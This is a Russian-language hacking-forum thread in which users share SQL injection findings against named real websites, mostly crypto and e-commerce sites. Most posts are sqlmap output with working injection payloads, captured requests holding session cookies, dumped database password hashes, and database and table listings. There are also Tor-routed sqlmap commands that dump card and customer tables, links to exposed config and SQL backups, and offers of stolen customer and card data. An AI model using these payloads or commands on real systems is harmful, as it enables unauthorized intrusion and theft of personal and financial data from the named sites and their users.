-
XSS.stack #1 – первый литературный журнал от юзеров форума
Найденные интересеные SQL inj & XSS
- Автор темы Xrenovi4
- Дата начала
Код:
Parameter: #1* (URI)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
Payload: https://ergopad.io:443/api/blockchain/totalSupply/1' OR NOT 9781=9781-- LuQf
Vector: OR NOT [INFERENCE]
Type: error-based
Title: PostgreSQL AND error-based - WHERE or HAVING clause
Payload: https://ergopad.io:443/api/blockchain/totalSupply/1' AND 3077=CAST((CHR(113)||CHR(98)||CHR(107)||CHR(98)||CHR(113))||(SELECT (CASE WHEN (3077=3077) THEN 1 ELSE 0 END)):ext||(CHR(113)||CHR(98)||CHR(107)||CHR(112)||CHR(113)) AS NUMERIC)-- WDrJ
Vector: AND [RANDNUM]=CAST('[DELIMITER_START]'||([QUERY]):ext||'[DELIMITER_STOP]' AS NUMERIC)
---
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS operating system: Linux Debian
back-end DBMS: PostgreSQL
banner: 'PostgreSQL 14.2 (Debian 14.2-1.pgdg110+1) on x86_64-pc-linux-gnu, compiled by gcc (Debian 10.2.1-6) 10.2.1 20210110, 64-bit'
current user: 'explorer'
current user is DBA: True
database management system users password hashes:
[*] ergopad [1]:
password hash: SCRAM-SHA-256$4096:4P04+za1sVBJ3t/X90axSw==$cz4kWXn9M4wq9suO1b/jQ+XM8DW+0yO69CHudxKpWZI=:cceGkKLLLLWTEms8Rxfa9fWwQfNdWHxJTk8+pluQa00=
[*] explorer [1]:
password hash: SCRAM-SHA-256$4096:x0mw724DHde51Hl18WVi4g==$rzmmNyjA5kjSs8JorHbZEqitXwsGXNUHZqba+ex124E=:2CzFmaTCPkHlTg0UoXbhVSpxzyRVBjkfii8+HZ4oH1c=
database management system users privileges:
[*] ergopad (administrator) [2]:
privilege: createdb
privilege: super
[*] explorer (administrator) [2]:
privilege: createdb
privilege: super
Код:
https://www.ubitennis.com/wp-config.bak
Код:
https://convertify.app/convertify.sql
Последнее редактирование:
Пожалуйста, обратите внимание, что пользователь заблокирован
У вас должно быть более 10 реакций для просмотра скрытого контента.
Binance Korea
 binancekorea.co.kr
binancekorea.co.kr
POST /markets/ajax/get_marketdata HTTP/1.1
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: https://binancekorea.co.kr/
Cookie: PHPSESSID=a4n71v7r34aq94t27mfl64dkqd; XSRF-TOKEN=eyJpdiI6IjduTWhCUmc1RTJUMG9nNElWaWxNK2c9PSIsInZhbHVlIjoia0lMdE54b1ZqQWF4Y2dMTzlWRHN1TUZWN0EvQm9GR05sV1ladEx4aUJhUENRK1RodDA4M2xCUHpBY21HUk1YRGx6dmw2bmJkL1IreG9DUXlmUUx1ZkFtRmV6bmxnVlVycmttOExPSVJuSDIzUWZ2N1BETHJGUXRXd3FoSEhtWVEiLCJtYWMiOiIwMWZlOWY5NDk5Yjk4ZDY0ODI5NzhhY2E0M2Y3MmRiZDU5NWQxYzQzMDcxZTRhNmZjMmY2NmNmYTAzOWZjNThkIn0%3D; binance_korea_session=eyJpdiI6ImEwUDZabVBBanB3VVdmN1BSUzJTaWc9PSIsInZhbHVlIjoicnJNc1dYMWUrUk53Si9uR2g5b2xscHRhVVUwQ2JRVVBhemtKS0pnSzNHTUNSZ3RIbDVEMTlRZllFN1FocnZWMTgxMElzV0EvZTZTd1NiWHNCazg2cTRVd0U4M3VvTmFlK0pSaldJS0N5WTU2Qzd0aVFBbzVXQkZUSVpxOWdwNzAiLCJtYWMiOiIwZDZkZjVlN2E2MTdjZWJlYTMxNzM1YTEwOGM0NTI3YWY2MzcwNzkwODA4MjEzMTdlODI0MWNjMTE1MmNlZDZkIn0%3D; style=dark
x-csrf-token: sr0AyTgfJ0tXGPdn3N82RvHTymEFBPyHuMDVZp3t
Content-Length: 66
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate,br
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4512.0 Safari/537.36
Host: binancekorea.co.kr
Connection: Keep-alive
keyw=1&page=2&type=
Parameter: keyw (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
Payload: keyw=1' OR NOT 8581=8581-- jGLQ&page=2&type=
Type: time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (query SLEEP)
Payload: keyw=1' OR (SELECT 9894 FROM (SELECT(SLEEP(5)))bDgU)-- DUCd&page=2&type=
available databases [6]:
[*] binance
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] sys
Database: binance
[48 tables]
+----------------------+
| api_excdata |
| application_settings |
| bank_accounts |
| coin_pairs |
| coin_pairs2 |
| coins |
| coins_data |
| countries |
| exchange_data |
| exchanges |
| failed_jobs |
| jobs |
| kyc_verifications |
| languages |
| margin_exchanges |
| margin_orders |
| margin_positions |
| market_data |
| migrations |
| navigations |
| news_data |
| notices |
| notifications |
| orders |
| pages |
| positions |
| post_categories |
| post_comments |
| posts |
| rebates_logdata |
| referral_earnings |
| roles |
| site_policy |
| staking_data |
| states |
| ticket_comments |
| tickets |
| user_activities |
| user_market_bookmark |
| user_preferences |
| user_profiles |
| user_rebates |
| users |
| wallet_deposits |
| wallet_staking |
| wallet_transfer |
| wallet_withdrawals |
| wallets |
+----------------------+
не трогал ничего так как падает сайт постоянно
https://everycoin.io/?s=33_notice_list (POST) # /usr/bin/sqlmap -u https://everycoin.io/?s=33_notice_list --method=POST --data=s_key=subject*&s_text=1 --risk=3 --level=5 --time-sec=1 --is-dba --no-cast
Код:
web application technology: PHP, Nginx
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: s_key=subject AND (SELECT 5253 FROM (SELECT(SLEEP(1)))CXdS)&s_text=1
---
web application technology: Nginx, PHP
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
current user is DBA: FalseДался вам этот скульмап, тем более еще и time-based (при которой валидно вытащить даже md5 - уже писец какая удача)...https://everycoin.io/?s=33_notice_list (POST) # /usr/bin/sqlmap -u https://everycoin.io/?s=33_notice_list --method=POST --data=s_key=subject*&s_text=1 --risk=3 --level=5 --time-sec=1 --is-dba --no-cast
Код:web application technology: PHP, Nginx back-end DBMS: MySQL >= 5.0.12 (MariaDB fork) sqlmap resumed the following injection point(s) from stored session: --- Parameter: #1* ((custom) POST) Type: time-based blind Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP) Payload: s_key=subject AND (SELECT 5253 FROM (SELECT(SLEEP(1)))CXdS)&s_text=1 --- web application technology: Nginx, PHP back-end DBMS: MySQL >= 5.0.12 (MariaDB fork) current user is DBA: False
Тем более, что весь сайт сплошная дыра, вот куда удобней -
https://everycoin.io/?s=33_notice_viewer&no=-92%27%0B/*!UnIOn*/%0B/*!SEleCt*/%0B1,2,3,4,5,6,7,8,9,10,11,version(),13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52--%20%27&page=110.0.38-MariaDB-0ubuntu0.16.04.1
Пожалуйста, обратите внимание, что пользователь заблокирован
POST /login_new/ HTTP/1.1
Content-Length: 233
Content-Type: multipart/form-data; boundary=-----AcunetixBoundary_XFCHJHKCSI
Referer: http://3.34.64.115/
Cookie: sessionid=awz8bnrm6rsrfz4xm5ffh8jko3jhaefn
Host: 3.34.64.115
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
-------AcunetixBoundary_XFCHJHKCSI
Content-Disposition: form-data; name="password"
g00dPa$$w0rD
-------AcunetixBoundary_XFCHJHKCSI
Content-Disposition: form-data; name="username"
1'"
-------AcunetixBoundary_XFCHJHKCSI--
Parameter: MULTIPART username ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
Payload: -------AcunetixBoundary_XFCHJHKCSI
Content-Disposition: form-data; name="password"
g00dPa$$w0rD
-------AcunetixBoundary_XFCHJHKCSI
Content-Disposition: form-data; name="username"
1' AND 8737=(SELECT (CASE WHEN (8737=8737) THEN 8737 ELSE (SELECT 5998 UNION SELECT 9632) END))-- -
-------AcunetixBoundary_XFCHJHKCSI--
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: -------AcunetixBoundary_XFCHJHKCSI
Content-Disposition: form-data; name="password"
g00dPa$$w0rD
-------AcunetixBoundary_XFCHJHKCSI
Content-Disposition: form-data; name="username"
1' AND GTID_SUBSET(CONCAT(0x717a6b6b71,(SELECT (ELT(4085=4085,1))),0x717a6b7071),4085)-- NMkF
-------AcunetixBoundary_XFCHJHKCSI--
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: -------AcunetixBoundary_XFCHJHKCSI
Content-Disposition: form-data; name="password"
g00dPa$$w0rD
-------AcunetixBoundary_XFCHJHKCSI
Content-Disposition: form-data; name="username"
1' AND (SELECT 3545 FROM (SELECT(SLEEP(5)))WzIx)-- gIZx
-------AcunetixBoundary_XFCHJHKCSI--
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: -------AcunetixBoundary_XFCHJHKCSI
Content-Disposition: form-data; name="password"
g00dPa$$w0rD
-------AcunetixBoundary_XFCHJHKCSI
Content-Disposition: form-data; name="username"
1' UNION ALL SELECT CONCAT(0x717a6b6b71,0x6b43755a474d554a536a686a47626269664b5744707a4e4e5850474f4a444a6479667544426f4349,0x717a6b7071),NULL-- -
-------AcunetixBoundary_XFCHJHKCSI--
---
[14:33:01] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6 (Aurora fork)
[14:33:01] [INFO] fetching database names
available databases [6]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] tmp
[*] upbit
[14:33:03] [INFO] fetching tables for database: 'upbit'
Database: upbit
[36 tables]
+-------------------------------+
| account_emailaddress |
| account_emailconfirmation |
| auth_group |
| auth_group_permissions |
| auth_permission |
| auth_user |
| auth_user_groups |
| auth_user_user_permissions |
| authtoken_token |
| django_admin_log |
| django_content_type |
| django_migrations |
| django_session |
| django_site |
| socialaccount_socialaccount |
| socialaccount_socialapp |
| socialaccount_socialapp_sites |
| socialaccount_socialtoken |
| upbit_ori_auth_email |
| upbit_ori_chase_meme_list |
| upbit_ori_chase_rank_price |
| upbit_ori_eth_history |
| upbit_ori_free_board |
| upbit_ori_in_eth_history |
| upbit_ori_manage_per |
| upbit_ori_manage_send_history |
| upbit_ori_market_code |
| upbit_ori_meme_list |
| upbit_ori_meme_log |
| upbit_ori_rank_price |
| upbit_ori_send_mail |
| upbit_ori_temp_coin_order |
| upbit_ori_trans_point |
| upbit_ori_user_info |
| upbit_ori_user_token |
| upbit_web_status |
+-------------------------------+
Пожалуйста, обратите внимание, что пользователь заблокирован
do you have trading crm SQL bug? and database?
del
Последнее редактирование:
Пожалуйста, обратите внимание, что пользователь заблокирован
those tables entries is already not presentOnion swelled in me at last. I'll drop it here too.
python3 sqlmap.py --tor --tor-port=9150 --tor-type=SOCKS5 --check-tor --threads=200 --time-sec=15 --random-agent -v 3 --shell - r etc:/your/path/to_request_file --force-ssl --batch --answers="try=N,process=Y,use=Y"
300k pharma customers are being replenished (those who work on affiliate programs with units and controls will be appreciated), it has not been posted anywhere before. You are the first (the second, I threw bcxj on the exp). Didn't even spill. Laziness, for a long time, though an error base.
---
Parameter: x-forwarded-for #1* ((custom) HEADER)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: ') AND (SELECT 2608 FROM(SELECT COUNT(*),CONCAT(0x7176707171,(SELECT (ELT(2608=2608,1))),0x7162706a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA. PLUGINS GROUP BY x)a) AND ('HNAV'='HNAV
Vector: AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA. PLUGINS GROUP BY x)a)
---
There is a cardboard, but no addresses. You can, in principle, match from the basket, but there is not a special percentage of matching, because many ordered without regi.
del
Последнее редактирование:
Привет вроде проходил лабы на Portswigger и на pentesterlab по sql иньекциям,но все равно много чего не понимаю,может подскажешь книгу, курс по sqli иньекциям,как находить параметры и тд вижу у тебя большой опыт в этом.Если руки из жопы - лучше вообще ничего не писать. Что то может и убили,я хз, все не чекал. Вот что только что чекнул
-r .path/to/file/1 --force-ssl --batch --answers="try=N,process=Y,use=Y" -D djsamples_04 --tables --count --fresh-queries --random-agent -v 3

Посмотреть вложение 37390
-r .path/to/file/1 --force-ssl --batch --answers="try=N,process=Y,use=Y" -D djsamples_04 -T CC --dump --start=30400 --fresh-queries --random-agent -v 3

Посмотреть вложение 37391
-r .path/to/file/1 --force-ssl --batch --answers="try=N,process=Y,use=Y" -D djsamples_04 -T Customer -C CustomerEmail,CustomerFName,CustomerLName,CustomerHPhone --dump --start=123456 --fresh-queries --random-agent -v 3
Посмотреть вложение 37392
Я не проходил курсы, книги какие то читал, но уже лет 10 прошло - тупо не вспомню названия )))Привет вроде проходил лабы на Portswigger и на pentesterlab по sql иньекциям,но все равно много чего не понимаю,может подскажешь книгу, курс по sqli иньекциям,как находить параметры и тд вижу у тебя большой опыт в этом.
"Основы языка SQL" в гугл вбей (языка, бл#ть
И твой вопрос уже 100500 раз обсасывался (и на форуме тоже), я уже просто перестаю отвечать, т.к. все вопросы однотипны. У вас куча форумов, гугл, каналы в телеге под рукой - вам лень воспользоваться поиском. Правильно заданный вопрос уже содержит в себе как минимум половину ответа. Поэтому задай сначала вопрос сам себе, сформулируй внятно, чтобы сам понял, а потом перенаправь этот вопрос в гугл\поиск по форуму(ам) - и ты найдешь ответ 100%
Пожалуйста, обратите внимание, что пользователь заблокирован
can you give me payload??InvestmentCrypto
crypto.daani.it
POST /Account/signup HTTP/1.1
Content-Length: 807
Content-Type: application/x-www-form-urlencoded
Cookie: ASP.NET_SessionId=bfjb0ct1a5djaxyiy1stmvx0; __RequestVerificationToken=qQTtVKMWRNkWXt7lzyhnO031K5AQlJtve_a2owAe6lr5bK36GMlyJXBX2iPqBZ25WSH3vSii-tZn8N4qEZTORvLuDKinY3m4L3OoYyhUzJb2B-k4s1MTA7Gg98No588GCs4Vd4jvQpF9n0eekFApKA2; cntrlr=Account
Host: crypto.daani.it
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
LoginButton=REGISTER%20ME&AddressLine1=3137%20Laguna%20Street&chk=1&CityName=lqsrvbwm&ConfirmPassword=g00dPa%24%24w0rD&CountryId=1&DOB=1967/1/1&eMail=sample%40email.tst&FirstName=lqsrvbwm&GenderFemale=F&GenderMale=M&LastName=lqsrvbwm&MainPassword=g00dPa%24%24w0rD&MobileNo=987-65-4329&PinNumber=&PostalCode=94102&SponsorId=1&SponsorName=lqsrvbwm&SSNNo=987-65-4329&StateName=lqsrvbwm&UserName=lqsrvbwm&webUrl=http://www.vulnweb.com&__RequestVerificationToken=X8jv1vS146Oqz8OASxFDTNnioU5zvPvKCcVlim5qr90mobadVJ72zI1Rb_WZx7ULsx2fMX4mr-3gA0u0dAdRD9aWfDYGBXgxudVWbtvNr_gfxvWYY5AbvzR7UYkBNW_IclGywE90f-Oxqz8oIy8gVXVyUhbX09hx1PnU8RQulQg1
Parameter: SponsorId (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: LoginButton=REGISTER ME&AddressLine1=3137 Laguna Street&chk=1&CityName=lqsrvbwm&ConfirmPassword=g00dPa$$w0rD&CountryId=1&DOB=1967/1/1&eMail=sample@email.tst&FirstName=lqsrvbwm&GenderFemale=F&GenderMale=M&LastName=lqsrvbwm&MainPassword=g00dPa$$w0rD&MobileNo=987-65-4329&PinNumber=&PostalCode=94102&SponsorId=-7537' OR 7360=7360-- iiqg&SponsorName=lqsrvbwm&SSNNo=987-65-4329&StateName=lqsrvbwm&UserName=lqsrvbwm&webUrl=http://www.vulnweb.com&__RequestVerificationToken=X8jv1vS146Oqz8OASxFDTNnioU5zvPvKCcVlim5qr90mobadVJ72zI1Rb_WZx7ULsx2fMX4mr-3gA0u0dAdRD9aWfDYGBXgxudVWbtvNr_gfxvWYY5AbvzR7UYkBNW_IclGywE90f-Oxqz8oIy8gVXVyUhbX09hx1PnU8RQulQg1
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause (IN)
Payload: LoginButton=REGISTER ME&AddressLine1=3137 Laguna Street&chk=1&CityName=lqsrvbwm&ConfirmPassword=g00dPa$$w0rD&CountryId=1&DOB=1967/1/1&eMail=sample@email.tst&FirstName=lqsrvbwm&GenderFemale=F&GenderMale=M&LastName=lqsrvbwm&MainPassword=g00dPa$$w0rD&MobileNo=987-65-4329&PinNumber=&PostalCode=94102&SponsorId=-9559' OR 5902 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(118)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (5902=5902) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(106)+CHAR(122)+CHAR(113)+CHAR(113)))-- BkrH&SponsorName=lqsrvbwm&SSNNo=987-65-4329&StateName=lqsrvbwm&UserName=lqsrvbwm&webUrl=http://www.vulnweb.com&__RequestVerificationToken=X8jv1vS146Oqz8OASxFDTNnioU5zvPvKCcVlim5qr90mobadVJ72zI1Rb_WZx7ULsx2fMX4mr-3gA0u0dAdRD9aWfDYGBXgxudVWbtvNr_gfxvWYY5AbvzR7UYkBNW_IclGywE90f-Oxqz8oIy8gVXVyUhbX09hx1PnU8RQulQg1
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: LoginButton=REGISTER ME&AddressLine1=3137 Laguna Street&chk=1&CityName=lqsrvbwm&ConfirmPassword=g00dPa$$w0rD&CountryId=1&DOB=1967/1/1&eMail=sample@email.tst&FirstName=lqsrvbwm&GenderFemale=F&GenderMale=M&LastName=lqsrvbwm&MainPassword=g00dPa$$w0rD&MobileNo=987-65-4329&PinNumber=&PostalCode=94102&SponsorId=1';WAITFOR DELAY '0:0:5'--&SponsorName=lqsrvbwm&SSNNo=987-65-4329&StateName=lqsrvbwm&UserName=lqsrvbwm&webUrl=http://www.vulnweb.com&__RequestVerificationToken=X8jv1vS146Oqz8OASxFDTNnioU5zvPvKCcVlim5qr90mobadVJ72zI1Rb_WZx7ULsx2fMX4mr-3gA0u0dAdRD9aWfDYGBXgxudVWbtvNr_gfxvWYY5AbvzR7UYkBNW_IclGywE90f-Oxqz8oIy8gVXVyUhbX09hx1PnU8RQulQg1
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: LoginButton=REGISTER ME&AddressLine1=3137 Laguna Street&chk=1&CityName=lqsrvbwm&ConfirmPassword=g00dPa$$w0rD&CountryId=1&DOB=1967/1/1&eMail=sample@email.tst&FirstName=lqsrvbwm&GenderFemale=F&GenderMale=M&LastName=lqsrvbwm&MainPassword=g00dPa$$w0rD&MobileNo=987-65-4329&PinNumber=&PostalCode=94102&SponsorId=1' WAITFOR DELAY '0:0:5'-- GCeM&SponsorName=lqsrvbwm&SSNNo=987-65-4329&StateName=lqsrvbwm&UserName=lqsrvbwm&webUrl=http://www.vulnweb.com&__RequestVerificationToken=X8jv1vS146Oqz8OASxFDTNnioU5zvPvKCcVlim5qr90mobadVJ72zI1Rb_WZx7ULsx2fMX4mr-3gA0u0dAdRD9aWfDYGBXgxudVWbtvNr_gfxvWYY5AbvzR7UYkBNW_IclGywE90f-Oxqz8oIy8gVXVyUhbX09hx1PnU8RQulQg1
Type: UNION query
Title: Generic UNION query (NULL) - 50 columns
Payload: LoginButton=REGISTER ME&AddressLine1=3137 Laguna Street&chk=1&CityName=lqsrvbwm&ConfirmPassword=g00dPa$$w0rD&CountryId=1&DOB=1967/1/1&eMail=sample@email.tst&FirstName=lqsrvbwm&GenderFemale=F&GenderMale=M&LastName=lqsrvbwm&MainPassword=g00dPa$$w0rD&MobileNo=987-65-4329&PinNumber=&PostalCode=94102&SponsorId=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(118)+CHAR(118)+CHAR(112)+CHAR(113)+CHAR(109)+CHAR(73)+CHAR(114)+CHAR(85)+CHAR(98)+CHAR(82)+CHAR(119)+CHAR(72)+CHAR(84)+CHAR(76)+CHAR(98)+CHAR(114)+CHAR(86)+CHAR(81)+CHAR(102)+CHAR(75)+CHAR(106)+CHAR(117)+CHAR(106)+CHAR(122)+CHAR(89)+CHAR(117)+CHAR(111)+CHAR(67)+CHAR(89)+CHAR(104)+CHAR(77)+CHAR(109)+CHAR(79)+CHAR(67)+CHAR(83)+CHAR(119)+CHAR(102)+CHAR(102)+CHAR(85)+CHAR(104)+CHAR(104)+CHAR(100)+CHAR(108)+CHAR(84)+CHAR(113)+CHAR(106)+CHAR(122)+CHAR(113)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- OJPY&SponsorName=lqsrvbwm&SSNNo=987-65-4329&StateName=lqsrvbwm&UserName=lqsrvbwm&webUrl=http://www.vulnweb.com&__RequestVerificationToken=X8jv1vS146Oqz8OASxFDTNnioU5zvPvKCcVlim5qr90mobadVJ72zI1Rb_WZx7ULsx2fMX4mr-3gA0u0dAdRD9aWfDYGBXgxudVWbtvNr_gfxvWYY5AbvzR7UYkBNW_IclGywE90f-Oxqz8oIy8gVXVyUhbX09hx1PnU8RQulQg1
---
[13:31:53] [INFO] testing Microsoft SQL Server
[13:31:53] [INFO] confirming Microsoft SQL Server
[13:31:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 10 or 2016 or 2019
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 10.0
back-end DBMS: Microsoft SQL Server 2019
[13:31:54] [INFO] fetching database names
available databases [16]:
[*] DAANIBudget21
[*] daanidirectselling21
[*] DaaniDoctor
[*] DaaniEComm21
[*] DAANILiveDB
[*] DAANIMLM21
[*] daaniviccion
[*] demoaffiliate20
[*] demodaxx
[*] DemoHelp
[*] demowebsitecms
[*] master
[*] model
[*] msdb
[*] MyOnlineStore21
[*] tempdb
ничего не трогал забирайте,есть cc как я понял
Пожалуйста, обратите внимание, что пользователь заблокирован
updownradar.com
GET /api/indicator.php?cid=1&issue=Log-in HTTP/1.1
X-Requested-With: XMLHttpRequest
Referer: https://updownradar.com/
Host: updownradar.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
Parameter: cid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
Payload: cid=1' AND 7145=(SELECT (CASE WHEN (7145=7145) THEN 7145 ELSE (SELECT 9960 UNION SELECT 1317) END))-- -&issue=Log-in
Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: cid=1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x717a707171,(SELECT (ELT(1088=1088,1))),0x71716b6a71,0x78))s), 8446744073709551610, 8446744073709551610)))-- rNQs&issue=Log-in
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cid=1' AND (SELECT 5976 FROM (SELECT(SLEEP(5)))bKGu)-- uoTK&issue=Log-in
ничего не тронуто
GET /api/indicator.php?cid=1&issue=Log-in HTTP/1.1
X-Requested-With: XMLHttpRequest
Referer: https://updownradar.com/
Host: updownradar.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
Parameter: cid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
Payload: cid=1' AND 7145=(SELECT (CASE WHEN (7145=7145) THEN 7145 ELSE (SELECT 9960 UNION SELECT 1317) END))-- -&issue=Log-in
Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: cid=1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x717a707171,(SELECT (ELT(1088=1088,1))),0x71716b6a71,0x78))s), 8446744073709551610, 8446744073709551610)))-- rNQs&issue=Log-in
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cid=1' AND (SELECT 5976 FROM (SELECT(SLEEP(5)))bKGu)-- uoTK&issue=Log-in
ничего не тронуто
Пожалуйста, обратите внимание, что пользователь заблокирован
Supersonic
POST /Hyper/UserProfile/WalletLogin HTTP/1.1
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://68.178.146.74/
Cookie: PHPSESSID=4or763nlcfll18gfkvooj4fm64
Content-Length: 63
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate,br
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.0 Safari/537.36
Host: 68.178.146.74
Connection: Keep-alive
wallet_address=1
---
Parameter: wallet_address (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: wallet_address=-5570' OR 3017=3017-- HlUh
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: wallet_address=1' AND (SELECT 1740 FROM (SELECT(SLEEP(5)))eOKl)-- NdYJ
---
available databases [2]:
[*] hyper_dp
[*] information_schema
Database: hyper_dp
[29 tables]
+--------------------------+
| Investment |
| Multisended |
| WalletTransaction |
| admin |
| news |
| tbl_admin_payment |
| tbl_assign_daily_task |
| tbl_autopool |
| tbl_fund_transfer |
| tbl_income_withdrawal |
| tbl_level_amt |
| tbl_matrixInfo |
| tbl_member_daily_task |
| tbl_member_income_dtails |
| tbl_member_level |
| tbl_memberreg |
| tbl_memberreg1 |
| tbl_paymentTrns |
| tbl_payout |
| tbl_plan |
| tbl_reinvest |
| tbl_sendincome |
| tbl_setting |
| tbl_ticket |
| tbl_topup_history |
| tbl_transaction |
| tbl_transaction_history |
| tbl_transfer_fund_wallet |
| tbl_withdraw |
+--------------------------+
по отзывам скам,просто ради интереса глянул что там есть
Пожалуйста, обратите внимание, что пользователь заблокирован

GET /simulator?amount=1&buypercaggr=5&buyperccons=5&keepcons=0&myduration=365&mymultiplyBuy=100&percqty=0&sellperc=5&symbol=1*&trailingsell=0 HTTP/1.1
X-Requested-With: XMLHttpRequest
Referer: https://maticminds.com/
